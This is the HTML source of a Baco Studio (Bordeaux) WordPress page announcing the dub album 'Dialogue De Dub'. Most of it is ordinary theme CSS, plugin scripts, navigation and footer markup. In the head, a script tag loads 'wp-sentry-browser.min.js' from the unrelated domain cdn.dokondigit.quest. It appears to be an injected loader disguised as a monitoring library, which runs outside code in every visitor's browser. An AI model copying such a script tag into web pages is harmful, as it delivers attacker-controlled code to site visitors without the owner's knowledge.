							.item-desc h4 a, .item-desc h4, .content table th, 
							.post-title, .archive-page h2, .page-heading, .ps-title,
							.tabs a {color:#ffd22f;}.tabs-container > ul li a, .accordion-title, .recaptcha-input-wrap,
								.post-tags a, .ps-loading, .woocommerce #payment, .woocommerce-page #payment,
								.pt-price-box, .pexeto-related-posts .rp-no-header{background-color:#000000;}.widget_nav_menu ul ul, .widget_categories ul ul, .widget_nav_menu ul ul li, 
								.widget_categories ul ul li, .archive-page ul, #not-found h1, .tabs-container > ul li a{border-color:#000000;}#not-found h1{color:#000000;}.pt-price-box, .pt-price, .tabs-container > ul li a, .accordion-title, .recaptcha-input-wrap,
								.post-tags a, .ps-loading, .woocommerce #payment, .woocommerce-page #payment,
								.pt-price-box, .pexeto-related-posts .rp-no-header h3{color:#ffffff;}blockquote, .content input[type=text], .content input[type=password], 
							.content textarea, .content input[type=search], .content table th, .content table tr,
							.content table thead, .content .table-bordered, .tabs-container > ul,
							.tabs .current a, .tabs-container .panes, .accordion-title, .avatar,
							.contact-captcha-container, .recaptcha-input-wrap, .pc-header, .rp-list ul, 
							.rp-list li, .archive-page ul, .page-heading, .woocommerce #payment div.form-row, 
							.woocommerce-page #payment div.form-row, .woocommerce #reviews #comments ol.commentlist li .comment-text, 
							.woocommerce-page #reviews #comments ol.commentlist li .comment-text,
							.woocommerce-tabs #commentform textarea, .woocommerce-MyAccount-navigation li{border-color:#ffffff;}.sidebar, .sidebar a, .widget_categories li a, .widget_nav_menu li a, 
								.widget_archive li a, .widget_links li a, .widget_recent_entries li a, 
								.widget_links li a, .widget_pages li a, .widget_recent_entries li a, 
								.recentcomments, .widget_meta li a, .sidebar input[type=text], .sidebar input[type=password], 
								.sidebar textarea, .sidebar input[type=search], .sidebar-box .recentcomments a,
								.comment-form, .comment-form input[type=text], .comment-form textarea,
								.pg-cat-filter a, .pg-cat-filter a.current, .pg-cat-filter li:after,
								.ps-nav-text, .ps-icon, .product-categories li a, .woocommerce ul.cart_list li a, .woocommerce-page ul.cart_list li a, 
								.woocommerce ul.product_list_widget li a, .woocommerce-page ul.product_list_widget li a,
								.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count{color:#000000;}.sidebar h1,.sidebar h2,.sidebar h3,.sidebar h4,.sidebar h5,
								.sidebar h6, .sidebar h1 a,.sidebar h2 a,.sidebar h3 a,.sidebar h4 a,.sidebar h5 a,
								.sidebar h6 a, .sidebar-post-wrapper h6 a, #comments h3, #portfolio-slider .pc-header h4,
								#comments h4, #portfolio-gallery .pc-header h4, .tax-product_cat.woocommerce .content-box>h1,
								.tax-product_tag.woocommerce .content-box>h1{color:#000000;}.sidebar blockquote, .sidebar input[type=text], .sidebar input[type=password], 
								.sidebar textarea, .sidebar input[type=search], .sidebar table th, .sidebar table tr,
								.sidebar table thead, .sidebar .table-bordered, .lp-wrapper, .widget_categories li, 
								.widget_nav_menu li, .widget_archive li, .widget_links li, .widget_recent_entries li, 
								.widget_pages li, #recentcomments li, .widget_meta li, .widget_rss li,
								.comment-form input[type=text], .comment-form textarea, .comments-titile, #reply-title,
								#portfolio-slider .pc-header, #wp-calendar caption, #portfolio-gallery .pc-header,
								.widget_nav_menu ul ul li, .widget_categories ul ul li, .widget_nav_menu ul ul, 
								.widget_categories ul ul, .sidebar .product-categories li,  .sidebar ul.product_list_widget li{border-color:#ffffff;}#logo-container img{width:214.5px; }#logo-container img{height:28.75px;}.large-header .page-title-wrapper{min-height:200px; height:200px;}
</style>
<!--[if lte IE 8]>
<link rel='stylesheet' id='pexeto-ie8-css' href='https://bacostudio.fr/wp-content/themes/thestory/css/style_ie8.css?ver=1.9.10' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cookie-notice-front-css' href='https://bacostudio.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://bacostudio.fr/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://bacostudio.fr/wp-content/plugins/woocommerce-product-bundles/assets/css/wc-pb-frontend.css?ver=5.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.16" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/out\\\/\",\"label\":\"Affiliate\"}]","home_url":"https:\/\/bacostudio.fr","hash_tracking":"true","ua":"","v4_id":"G-2GXTE52NHQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://bacostudio.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.3" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.3" async id="revmin-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/bacostudio.fr\/wp-admin\/admin-ajax.php","nonce":"0ecb4107b2","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","globalCookie":"0","redirection":"0","cache":"1","refuse":"1","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1"};
/* ]]> */
</script>
<script async type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.2" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://bacostudio.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bacostudio.fr/wp-json/wp/v2/posts/3086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bacostudio.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.1.0" />
<link rel='shortlink' href='https://bacostudio.fr/?p=3086' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bacostudio.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbacostudio.fr%2Flalbum-dialogue-de-dub-disponible%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bacostudio.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbacostudio.fr%2Flalbum-dialogue-de-dub-disponible%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://bacostudio.fr/wp-content/uploads/2026/01/cropped-32x32-pxl-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bacostudio.fr/wp-content/uploads/2026/01/cropped-32x32-pxl-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bacostudio.fr/wp-content/uploads/2026/01/cropped-32x32-pxl-180x180.png" />
<meta name="msapplication-TileImage" content="https://bacostudio.fr/wp-content/uploads/2026/01/cropped-32x32-pxl-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Conteneur */
.form-studio { max-width: 980px; margin: 24px 0; }

/* Grille 2 colonnes */
.form-studio .grid-2 {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
}

/* Labels + champs */
.form-studio label { display:block; font-weight:600; margin:0 0 8px; }
.form-studio .input,
.contact-studio input[type="text"],
.contact-studio input[type="email"],
.contact-studio input[type="tel"],
.contact-studio input[type="number"],
.contact-studio input[type="date"],
.contact-studio input[type="time"],
.contact-studio select,
.contact-studio textarea {
  width:100%;
  background:#ffffff !important;   /* fond blanc forcé */
  color:#111 !important;            /* texte sombre lisible */
  border:1px solid #d9d9d9 !important;
  border-radius:8px;
  padding:12px;
  line-height:1.3;
  box-sizing:border-box;
}
.form-studio .grid-2 {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;  /* espace entre colonnes */
}

/* Zone de texte plus haute */
.contact-studio textarea { min-height:80px; }

/* Focus visible */
.contact-studio input:focus,
.contact-studio select:focus,
.contact-studio textarea:focus {
  outline:2px solid #222;
  border-color:#222 !important;
}

/* Bouton */
.form-studio .actions { margin-top:16px; }
.contact-studio input[type="submit"] {
  border:0;
  border-radius:9999px;
  padding:12px 22px;
  font-weight:700;
  cursor:pointer;
}

/* Mobile : 1 colonne */
@media (max-width:768px){
  .form-studio .grid-2{ grid-template-columns:1fr; }
}
/* Masque le bouton "Contactez-nous" du thème */
.page-id-3178 .button,
.page-id-3178 .contact-button {
  display: none !important;
}
/* Bouton CF7 personnalisé */
.contact-studio input[type="submit"] {
  background-color: #FFD200 !important;  /* jaune */
  color: #000 !important;                /* texte noir lisible */
  font-weight: 700;
  padding: 12px 24px;
  border-radius: 9999px;
  border: none;
  cursor: pointer;
  transition: background 0.2s ease;
}

.contact-studio input[type="submit"]:hover {
  background-color: #e6be00 !important;  /* jaune foncé au survol */
}
/* Page Contact : masque le bouton du thème Story */
.page-id-3178 .button, 
.page-id-3178 .contact-button { display:none !important; }
.contact-studio input[type="submit"]{
  background:#FFD200 !important; color:#000 !important;
  font-weight:700; padding:12px 24px; border-radius:9999px; border:0;
}
.contact-studio input[type="submit"]:hover{ background:#e6be00 !important; }

/* affiche la note sous le champ, même à l'intérieur du label */
.form-studio label .note-inline{
  display:block;
  margin-top:6px;
  font-size:0.95em;
  font-style:italic;
  color:#ccc;
}

.form-studio [lang="en"] { 
  font-style: italic; 
  opacity: .9;        /* optionnel : un tout petit peu plus léger */
}
/* Masque uniquement le call-to-action du footer sur la page Contact */
.page-id-3178 #footer .call-to-action,
.page-id-3178 #footer .call-to-action .button,
.page-id-3178 #footer .call-to-action a.button {
  display: none !important;
}

/* Taille de police + harmonisation des champs */
.form-studio .input,
.contact-studio input[type="text"],
.contact-studio input[type="email"],
.contact-studio input[type="tel"],
.contact-studio input[type="number"],
.contact-studio input[type="date"],
.contact-studio select,
.contact-studio textarea{
  font-size:16px !important;    /* un poil plus grand + évite zoom iOS */
  line-height:1.35 !important;
}

/* Donne un peu plus de hauteur aux INPUTS pour matcher les selects */
.contact-studio input[type="text"],
.contact-studio input[type="email"],
.contact-studio input[type="tel"],
.contact-studio input[type="number"],
.contact-studio input[type="date"]{
  padding:14px 12px !important;
  min-height:44px !important;
}

/* Normalisation des SELECTS (garde la même taille de police) */
.contact-studio select{
  padding:12px !important;
  min-height:44px !important;
}

/* Placeholders (pour qu'ils suivent la taille) */
.contact-studio ::placeholder{
  font-size:16px !important;
  opacity:.75;
}
/* --- MODE COMPACT --- */
/* Hauteur/padding réduits et angles moins ronds */
.contact-studio input[type="text"],
.contact-studio input[type="email"],
.contact-studio input[type="tel"],
.contact-studio input[type="number"],
.contact-studio input[type="date"],
.contact-studio select,
.contact-studio textarea{
  padding:10px 10px !important;     /* était 12–14px */
  min-height:40px !important;        /* était 44px */
  border-radius:6px !important;      /* était 8–9999px */
  border-width:1px !important;
  line-height:1.35 !important;
  font-size:16px !important;         /* on garde 16px pour éviter le zoom iOS */
}

/* Textarea "Précisions" spécifique : ~2 lignes visibles */
.form-studio textarea[name="details"]{
  min-height:0 !important;
  height:80px !important;            /* tu peux descendre à 70/72 si besoin */
  resize: vertical;
}

/* Espaces plus serrés */
.form-studio .grid-2{ gap:14px; }    /* était 16–20 */
.form-studio label{ margin:0 0 6px; }
.form-studio .actions{ margin-top:12px; }
.form-studio hr{ margin:18px 0; opacity:.25; }

/* Mobile : encore un peu plus compact */
@media (max-width:768px){
  .form-studio .grid-2{ gap:12px; }
}
		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>
<body class="wp-singular post-template-default single single-post postid-3086 single-format-standard wp-theme-thestory theme-thestory woocommerce-no-js fixed-header no-slider no-title icons-style-light parallax-header cookies-not-set">

<div id="main-container" >
	<div  class="page-wrapper" >
		<!--HEADER -->
				<div class="header-wrapper" >

				<header id="header">
			<div class="section-boxed section-header">
						<div id="logo-container">
								<a href="https://bacostudio.fr/"><img src="https://bacostudio.fr/wp-content/uploads/2026/01/logo-baco-studio-blanc-asterisque-jaune.png" alt="Baco Studio" /></a>
			</div>	

			
			<div class="mobile-nav">
				<span class="mob-nav-btn">Menu</span>
			</div>
	 		<nav class="navigation-container">
				<div id="menu" class="nav-menu">
				<ul id="menu-menu-principal-fr" class="menu-ul"><li id="menu-item-2769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2769"><a href="https://bacostudio.fr/">Accueil</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://bacostudio.fr/services/">Services</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://bacostudio.fr/equipement/">Équipement</a></li>
<li id="menu-item-2804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://bacostudio.fr/references/">Références</a></li>
<li id="menu-item-2803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2803"><a href="https://bacostudio.fr/en-images/">En images</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2405"><a href="https://bacostudio.fr/blog/">Actualités</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://bacostudio.fr/contacts/">Contactez-nous</a></li>
</ul>				</div>
				
				<div class="header-buttons">
							<div class="pex-woo-cart-btn-wrap">
				<div class="pex-woo-cart-btn ">
					<div class="pex-woo-cart-num" data-num="0">
						0					</div>
				</div>
				<div class="pex-woo-cart-holder">
					<div class="pex-woo-cart">
						

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


					</div>
				</div>
			</div>
				<div class="social-profiles"><ul class="social-icons">
		<li>
		<a href="https://bacomusic.fr/" target="_blank" >
			<div>
				<img src="https://bacostudio.fr/wp-content/uploads/2026/01/cropped-32x32-pxl.png" alt="" />
			</div>
		</a>
	</li>
		<li>
		<a href="https://facebook.com/BacoRecordsStudio" target="_blank" >
			<div>
				<img src="https://bacostudio.fr/wp-content/themes/thestory/images/icons_white/facebook.png" alt="" />
			</div>
		</a>
	</li>
		<li>
		<a href="https://instagram.com/baco_studio" target="_blank" >
			<div>
				<img src="https://bacostudio.fr/wp-content/themes/thestory/images/icons_white/instagram.png" alt="" />
			</div>
		</a>
	</li>
		<li>
		<a href="https://www.youtube.com/@Baco_Music" target="_blank" >
			<div>
				<img src="https://bacostudio.fr/wp-content/themes/thestory/images/icons_white/youtube.png" alt="" />
			</div>
		</a>
	</li>
		</ul></div>
					</div>
			</nav>

				
			<div class="clear"></div>       
			<div id="navigation-line"></div>
		</div>
		</header><!-- end #header -->

</div>
<div id="content-container" class="content-boxed layout-right">
<div id="content" class="content">
<article id="post-3086" class="blog-single-post theme-post-entry post-3086 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites">


				<div class="blog-post-img img-loading" style="min-width:864px; min-height:415px;">
										
					<img src="https://bacostudio.fr/wp-content/uploads/2023/10/Dialoguededub-danakil-bacostudio-1014x487.png" alt=""/>
									</div>
				<div class="post-content">


	<div class="post-info top">
		<span class="post-type-icon-wrap"><span class="post-type-icon"></span></span>
					<span class="post-date">
				<time class="entry-date published" datetime="2023-10-30T11:28:14+01:00">30 octobre 2023</time><time class="updated" datetime="2023-10-30T11:28:47+01:00">30 octobre 2023</time>				
			</span>	
					<span class="no-caps post-autor vcard author">
				&nbsp;by  
				<a class="url fn n" href="https://bacostudio.fr/author/florebaco2023/">
					Flore Cassini				</a>
			</span>
		
			</div>
		<div class="post-title-wrapper">
			
			<h1 class="post-title entry-title">
			L&rsquo;album Dialogue De Dub disponible !			</h1>

		</div>
		<div class="clear"></div>




	<div class="post-content-content">

	<div class="entry-content"><h3>L&rsquo;album « DIALOGUE DE DUB » a été réalisé sur la console de mixage du Baco Studio par Manjul et Damien « Bobby » Coutrot (responsable du Baco Studio)</h3>
<p>&nbsp;</p>
<p>Il y a 20 ans naissait un des groupes majeurs de la scène reggae francophone : <strong>DANAKIL</strong>. Le groupe se construit et évolue, jusqu’en 2008 avec leur album «<strong>DIALOGUE DE SOURDS</strong>» qui marque le passage du groupe à la professionnalisation et l’amène sur le devant de la scène. Un album construit en studio avec l’ingénieur du son Damien « <strong>BOBBY</strong> » Coutrot, qui les accompagne sur scène et en studio depuis. BOBBY est connu également pour ses collaborations avec de nombreux groupes <strong>Groundation</strong>, <strong>Yaniss Odua</strong>, <strong>Volodia</strong>&#8230; Il y a 10 ans le groupe part enregistrer à Bamako et y rencontre l’artiste franco-malien <strong>MANJUL</strong> dans son studio.</p>
<p>C’est le départ d’une complicité artistique entre BOBBY et MANJUL ces deux acteurs passionnés du reggae et du Dub, devenus durant ces dix ans compères de studio et de live.</p>
<h2>DIALOGUE DE DUB DISPONIBLE EN PRECOMMANDE</h2>
<p>Aujourd’hui ils présentent ensemble « <strong>DIALOGUE DE DUB</strong>« . Une version dub de l’album phare des <strong>DANAKIL</strong>, réalisée à deux sur la <strong><a href="https://bacostudio.fr/equipement/" target="_blank" rel="noopener">console de mixage</a></strong> du <strong>Baco Studio</strong>. Deux morceaux emblématiques de l’album «<em><strong>Les Vieillards</strong></em>» et «<em><strong>Marley</strong></em>» sont agrémentés de prises additionnelles d’orgue et de mélodica, dans la pure tradition du reggae dub.</p>
<p>«<strong>DIALOGUE DE DUB</strong>» est un petit bijou dub fait à 4 mains, qui sera disponible le 17 novembre, les précommandes sont disponibles <strong><a href="https://bacoshop.fr/products/danakil-dialogue-de-dub?_pos=1&amp;_psq=dialogue&amp;_ss=e&amp;_v=1.0" target="_blank" rel="noopener">sur ce lien</a></strong> !</p>
		</div>
		<div class="clear"></div>
				


	<div class="post-info bottom">
		<span class="post-type-icon-wrap"><span class="post-type-icon"></span></span>
					<span class="no-caps"> 
				in			</span><a href="https://bacostudio.fr/category/actualites/" rel="category tag">Actualités</a>	
					<span class="comments-number">
				<a href="https://bacostudio.fr/lalbum-dialogue-de-dub-disponible/#comments">
					0				<span class="no-caps">comments</span></a>
			</span>
			</div>
<div class="clear"></div>
</div>
</div>


	<div class="social-share"><div class="share-title">Share</div><ul><li title="Facebook" class="share-item share-fb" data-url="https://bacostudio.fr/lalbum-dialogue-de-dub-disponible/" data-type="facebook" data-title="L&rsquo;album Dialogue De Dub disponible !"></li><li title="Google+" class="share-item share-gp" data-url="https://bacostudio.fr/lalbum-dialogue-de-dub-disponible/" data-lang="fr-FR" data-title="L&rsquo;album Dialogue De Dub disponible !" data-type="googlePlus"></li><li title="LinkedIn" class="share-item share-ln" data-url="https://bacostudio.fr/lalbum-dialogue-de-dub-disponible/" data-type="linkedin" data-title="L&rsquo;album Dialogue De Dub disponible !"></li></ul></div><div class="clear"></div><div class="clear"></div><div class="post-content pexeto-related-posts"><h3>You may also like</h3><div class="cols-wrapper cols-3"><div class="col rp"><div class="rp-header"><a href="https://bacostudio.fr/thk-au-studio-en-baco-session/"><img src="https://bacostudio.fr/wp-content/uploads/2026/01/Capture-decran-2026-01-09-104421-268x250.png" alt="" /></a></div><h4 class="rp-post-title"><a href="https://bacostudio.fr/thk-au-studio-en-baco-session/">THK au studio en Baco Session</a></h4></div><div class="col rp"><div class="rp-header"><a href="https://bacostudio.fr/un-ep-de-israel-vibration-enregistre-et-filme-au-baco-studio/"><img src="https://bacostudio.fr/wp-content/uploads/2025/08/Capture-decran-2025-08-08-103238-268x250.png" alt="" /></a></div><h4 class="rp-post-title"><a href="https://bacostudio.fr/un-ep-de-israel-vibration-enregistre-et-filme-au-baco-studio/">Un EP de Israel Vibration enregistré et filmé au Baco Studio !</a></h4></div><div class="col rp nomargin"><div class="rp-header"><a href="https://bacostudio.fr/mixage-audio-nos-services-pour-les-captations-live/"><img src="https://bacostudio.fr/wp-content/uploads/2025/06/Capture-decran-2025-06-23-111526-268x250.png" alt="" /></a></div><h4 class="rp-post-title"><a href="https://bacostudio.fr/mixage-audio-nos-services-pour-les-captations-live/">Mixage audio : nos services pour les captations live</a></h4></div></div></div>
<div class="clear"></div>
</article>
<div id="comments">
<div id="comment-content-container">
</div>
</div>
</div> <!-- end main content holder (#content/#full-width) -->
	<div id="sidebar" class="sidebar"></div>
<div class="clear"></div>
</div> <!-- end #content-container -->
</div>
<footer id="footer" class="center">
	
		
		<div class="scroll-to-top"><span></span></div>
	
		<div class="cols-wrapper footer-widgets section-boxed cols-4">
	<div class="col"><aside class="widget_text footer-box widget_custom_html" id="custom_html-2"><h4 class="title">Baco Studio</h4><div class="textwidget custom-html-widget">18, Rue Tiffonet <br>
33800 BORDEAUX <br>
Site : <a href="https://wwww.bacostudio.fr">www.bacostudio.fr</a><br>
Tél. : +33 (0)6 84 93 06 61 <br>
<a href="https://www.google.com/maps/place/BACO+RECORDS/@44.8301156,-0.5712831,15z/data=!4m5!3m4!1s0x0:0x8e9c237ccc9f2799!8m2!3d44.8301156!4d-0.5712831">Google Maps</a></div></aside></div><div class="col"><aside class="footer-box widget_pages" id="pages-2"><h4 class="title">Pages</h4>
			<ul>
				<li class="page_item page-item-2801"><a href="https://bacostudio.fr/en-images/">En images</a></li>
<li class="page_item page-item-15"><a href="https://bacostudio.fr/equipement/">Équipement</a></li>
<li class="page_item page-item-61"><a href="https://bacostudio.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="page_item page-item-2799"><a href="https://bacostudio.fr/references/">Références</a></li>
<li class="page_item page-item-12"><a href="https://bacostudio.fr/services/">Services</a></li>
			</ul>

			</aside></div><div class="col"><aside class="footer-box widget_text" id="text-2"><h4 class="title">Newsletter</h4>			<div class="textwidget"><p>Abonnez-vous à notre newsletter en remplissant les champs ci-dessous :</p>
</div>
		</aside><aside class="widget widget_meta">
	<h2 class="widget-title"></h2>
	<p></p>
	<form action="https://bacostudio.fr/index.php?my-plugin=sarbacane"
		  method="POST"
		  id="sarbacane_desktop_widget_form_N804060"
		  autocomplete="off"
		  onsubmit="return sarbacaneSubmitWidget( 'N804060' )">
					<p>
				<label>Email *</label>
				<br/>
				<input required class="required"					   type="email"
					   id="email_N804060"
					   placeholder="monadresse@email.fr"
					   name="email"/>
			</p>
				<p>
			Les champs suivis d&#039;une * sont obligatoires					</p>
		<input type="hidden" id="sarbacane_form_token" name="sarbacane_form_token" value="86226b2a91" /><input type="hidden" name="_wp_http_referer" value="/lalbum-dialogue-de-dub-disponible/" />		<input type="hidden" name="sarbacane_form_value" class="sarbacane_form_value" value=""/>
		<input type="submit" value="Inscription"/>
	</form>
</aside>
</div><div class="col nomargin"><aside class="widget_text footer-box widget_custom_html" id="custom_html-3"><h4 class="title">Nos Partenaires</h4><div class="textwidget custom-html-widget"><a href="https://wwww.bacomusic.fr">BACO MUSIC</a><br>
<a href="https://wwww.bacoshop.fr">BACO SHOP</a><br>
</div></aside></div>	</div>
	<div class="footer-bottom">
	<div class="section-boxed">
		<span class="copyrights">
	BACO STUDIO • 18 Rue Tiffonet • 33800 Bordeaux • Contact : <a href="mailto:info@bacorecords.fr">info@bacostudio.fr</a> • Tel : +33 (0)6 84 93 06 61</span>
<div class="footer-nav">
</div>

	<div class="social-profiles"><ul class="social-icons">
		<li>
		<a href="https://bacomusic.fr/" target="_blank" >
			<div>
				<img src="https://bacostudio.fr/wp-content/uploads/2026/01/cropped-32x32-pxl.png" alt="" />
			</div>
		</a>
	</li>
		<li>
		<a href="https://facebook.com/BacoRecordsStudio" target="_blank" >
			<div>
				<img src="https://bacostudio.fr/wp-content/themes/thestory/images/icons_white/facebook.png" alt="" />
			</div>
		</a>
	</li>
		<li>
		<a href="https://instagram.com/baco_studio" target="_blank" >
			<div>
				<img src="https://bacostudio.fr/wp-content/themes/thestory/images/icons_white/instagram.png" alt="" />
			</div>
		</a>
	</li>
		<li>
		<a href="https://www.youtube.com/@Baco_Music" target="_blank" >
			<div>
				<img src="https://bacostudio.fr/wp-content/themes/thestory/images/icons_white/youtube.png" alt="" />
			</div>
		</a>
	</li>
		</ul></div>
	
</div>
</div>


</footer> <!-- end #footer-->
</div> <!-- end #main-container -->


<!-- FOOTER ENDS -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thestory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='sarbacane_widget.css-css' href='https://bacostudio.fr/wp-content/plugins/sarbacane-desktop/css/sarbacane_widget.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bacostudio.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://bacostudio.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
